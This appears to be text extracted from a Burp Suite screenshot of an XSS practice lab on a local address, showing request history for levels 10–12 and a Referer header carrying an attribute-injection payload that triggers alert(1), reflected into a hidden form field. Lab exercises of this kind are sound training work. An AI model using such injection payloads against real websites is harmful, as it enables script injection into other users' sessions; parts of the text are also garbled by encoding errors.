 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content; showing specific extensions
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Tim
154 http://192.168.111.30 GET /xsspractice/level11.php?keyword=go... ✓ 200 1056 HTML php æ¬¢è¿□æ□¥å□°level11 192.168.111.30 23:17:32
153 http://192.168.111.30 GET /xsspractice/level10.php?t_sort=1%22... ✓ 200 939 HTML php æ¬¢è¿□æ□¥å□°level10 192.168.111.30 23:16:59
152 http://192.168.111.30 GET /xsspractice/level11.php?keyword=go... ✓ 200 1056 HTML php æ¬¢è¿□æ□¥å□°level11 192.168.111.30 23:16:10
149 http://192.168.111.30 GET /xsspractice/level10.php?t_sort=1%22... ✓ 200 939 HTML php æ¬¢è¿□æ□¥å□°level10 192.168.111.30 23:15:44
132 http://192.168.111.30 GET /xsspractice/level11.php?t_sort=1%22... ✓ 200 1002 HTML php æ¬¢è¿□æ□¥å□°level11 192.168.111.30 23:15:27
124 http://192.168.111.30 GET /xsspractice/level12.php?keyword=go... ✓ 200 1035 HTML php æ¬¢è¿□æ□¥å□°level12 192.168.111.30 23:13:35
123 http://192.168.111.30 GET /xsspractice/level11.php?t_link=&t_hist... ✓ ✓ 200 981 HTML php æ¬¢è¿□æ□¥å□°level11 192.168.111.30 23:12:39
122 http://192.168.111.30 GET /xsspractice/level11.php?t_link=&t_his... ✓ 200 999 HTML php æ¬¢è¿□æ□¥å□°level11 192.168.111.30 23:12:13
121 http://192.168.111.30 GET /xsspractice/level11.php?t_ref ✓ ✓ 200 960 HTML php æ¬¢è¿□æ□¥å□°level11 192.168.111.30 23:11:23
120 http://192.168.111.30 GET /xsspractice/level11.php?keyword=go... ✓ 200 957 HTML php æ¬¢è¿□æ□¥å□°level11 192.168.111.30 23:11:09
119 http://192.168.111.30 GET /xsspractice/level11.php?keyword=go... ✓ 200 957 HTML php æ¬¢è¿□æ□¥å□°level11 192.168.111.30 23:11:04
Request
Pretty Raw \n Actions
1 GET /xsspractice/level11.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.111.30
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.111.30/xsspractice/level10.php?t_sort=1%22%20accesskey=%22X%22%20onclick=%2
2alert(1)
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
14 {
15 confirm("完成的不错！");
16 window.location.href="level12.php?keyword=good job!";
17 }
18 </script>
19 <title>
欢迎来到level11
</title>
20 </head>
21 <body>
22 <h1 align=center>
欢迎来到level11
</h1>
23 <h2 align=center>
没有找到和good job!相关的结果.
</h2>
<center>
24 <form id=search>
25 <input name="t_link" value="" type="hidden">
26 <input name="t_history" value="" type="hidden">
27 <input name="t_sort" value="" type="hidden">
28 <input name="t_ref" value="http://192.168.111.30/xsspractice/level10.php?t_sort=1%22%20accesskey=%22X%22%20onclick=%
29 </form>
30 </center>
<center>
<img src=level11.png>
</center>
31 <h3 align=center>
payload的长度:9
</h3>
INS
Que
Rec
Res